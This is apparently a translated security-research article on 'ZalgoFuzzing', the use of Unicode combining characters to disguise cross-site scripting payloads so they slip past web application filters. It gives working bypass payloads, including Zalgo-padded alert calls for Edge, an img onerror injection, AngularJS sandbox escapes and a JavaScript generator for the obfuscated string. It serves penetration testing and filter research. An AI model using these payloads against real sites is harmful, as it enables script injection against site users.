ZalgoFuzzing: Using non-standard payload blurring methods

The use of non-standard payload obfuscation techniques (payloads) during penetration testing of web applications may allow to bypass the filtering of protective equipment and contribute to the implementation of the attack vector. In this article I will tell about the so-called. Z̴a҉̠͚l͍̠̫͕̮̟͕g͚o̯̬̣̻F̮̫̣̩͓͟ͅu̯z̡͉͍z̪͈̞̯̳̠ͅi̴̜̹̠̲͇n̰g̱͕̫̹͉͓ as a method of obfuscation (blur) of payloads.
Z̻̮̰̗͙̱̣a̺̗̺͍̹̕l͈̠͈͍g̵o̤̜͇͕̹
First of all, let's analyze what Zalgo is and such a text construction feature. Combined characters are used in the text, also known as combined labels. Symbols that have a graphical representation in the Unicode standard are divided into basic and combinable (or modifying). Combinables are named like this because they are combined with the adjacent base symbol (modify it) when displayed.
The use of such sequences of characters allows you to distort the payload, bringing it to a "non-standard form."
')
For example, this javascript code will be valid in Edge: ̂̂̂̂̂̃̃̃̃̃̄̄̄̄̄̅̅̅̅̅̆̆̆̆̆̇̇̇̇̇̈̈̈̈̈̉̉̉̉̉̊̊̊̊̊́́́́̂̂̂̂̂̃̃̃̃̃̄̄̄̄̄̅̅̅̅̅̆̆̆̆̆̇̇̇̇̇̈̈̈̈̈̉̉̉̉̉̊̊̊̊̊̂̂̂̂̂̃̃̃̃̃̄̄̄̄̄̅̅̅̅̅̆̆̆̆̆̇̇̇̇̇̈̈̈̈̈̉̉̉̉̉̊̊̊̊̊ͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅalert (̋̋̋̋̋̌̌̌̌̌̍̍̍̍̍̎̎̎̎̎̏̏̏̏̏ͅͅͅͅͅ1̐̐̐̐̐̑̑̑̑̑̒̒̒̒̒̓̓̓̓̓̔̔̔̔̔ͅͅͅͅͅ)
To generate Zalgo, you can repeat single characters, or combine two characters, and repeat the second. The following example generates visual defects that repeat themselves, basically combining unicode characters:
834,1425,1427,1430,1434,1435,1442,1443,1444,1445,1446,1447,1450,1453,1557,1623,1626,3633,3636,3637,3638,3639,3640,3641,3642,3655,3656,3657,3658,3659,3660,3661,3662 The following javascript will generate visual defects using one of the characters above ͂͂͂͂͂͂͂͂͂͂͂͂͂͂͂͂͂͂͂͂:
<script>document.write(String.fromCharCode(834).repeat(20))</script> The principle of constructing a "fuzzing" sequence is simple - the output of characters as much as possible of horizontal length, or the transformation and display with a "break". This will help to achieve the effect of incorrect display of multiple UNICODE characters as whitespace, like this:
ັ ັ ັ alert (ັ ັ ັ 'XSS Edge' ັ ັ) ັ ັ ັ
Here, the expected behavior is filtering, but in fact the Alert event occurs. These errors are related to incorrect parsing of the mixed contents of the request.
There are similar circumvention techniques based on the use of UNICODE characters:
† ‡ • < img src = a onerror = javascript: alert ('test')> ... ‰ € (report on HackerOne ).
These methods can be both isolated application vectors and specific ones related to the specificity of an application, for example, AngularJS:
{{'a'[{toString:[].join,length:1,0:'__proto__'}].charAt=''.valueOf;$eval("x='"+(y='if(!window\\u002ex)alert(window\\u002ex=1)')+eval(y)+"'");}} {{'a'.constructor.prototype.charAt=''.valueOf;$eval("x='\"+(y='if(!window\\u002ex)alert(window\\u002ex=1)')+eval(y)+\"'");}} In the discussion thread of the sequence mapping, there is another example of parsing bypass:
eval('alert'+String.fromCharCode(6158)+'(1)') The main point of such a detour is the conversion of characters passing through the filters into the necessary sequence, which at the output gives a working (already passed filter) payload. As an example, I cite an image that demonstrates this transformation:

Researcher Gareth Heyes published a fuser that unites the combination of UNICODE and Zalgo, which he named Z̴a҉̠͚l͍̠̫͕̮̟͕g͚o̯̬̣̻F̮̫̣̩͓͟ͅu̯z̡͉͍z̪͈̞̯̳̠ͅi̴̜̹̠̲͇n̰g̱͕̫̹͉͓ to identify sequences of UNICODE characters that are converted to valid javascript.
Thus, a payload was created to bypass the EDGE filtering, which consists of adding characters that are treated as whitespace. Thus, the sequence was identified as a symbol 837, along with any symbol from the range 768-879:
a= []; for(i=768;i<=858;i++){ a.push(String.fromCharCode(837)+String.fromCharCode(i).repeat(5)); } a[10]+='alert(' a[15]+='1'; a[20]+=')'; input.value=a.join('') eval(a.join('')); Thus, a valid payload is obtained: ̂̂̂̂̂̃̃̃̃̃̄̄̄̄̄̅̅̅̅̅̆̆̆̆̆̇̇̇̇̇̈̈̈̈̈̉̉̉̉̉̊̊̊̊̊́́́́̂̂̂̂̂̃̃̃̃̃̄̄̄̄̄̅̅̅̅̅̆̆̆̆̆̇̇̇̇̇̈̈̈̈̈̉̉̉̉̉̊̊̊̊̊̂̂̂̂̂̃̃̃̃̃̄̄̄̄̄̅̅̅̅̅̆̆̆̆̆̇̇̇̇̇̈̈̈̈̈̉̉̉̉̉̊̊̊̊̊ͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅͅalert (̋̋̋̋̋̌̌̌̌̌̍̍̍̍̍̎̎̎̎̎̏̏̏̏̏ͅͅͅͅͅ1̐̐̐̐̐̑̑̑̑̑̒̒̒̒̒̓̓̓̓̓̔̔̔̔̔ͅͅͅͅͅ)
The topic of using UNICODE normalization for bypassing protective tools is far from new (but not widely used), but nevertheless, it allows finding new ways to bypass filtering.
→ Unicode Security Guide
Source: https://habr.com/ru/post/351240/
All Articles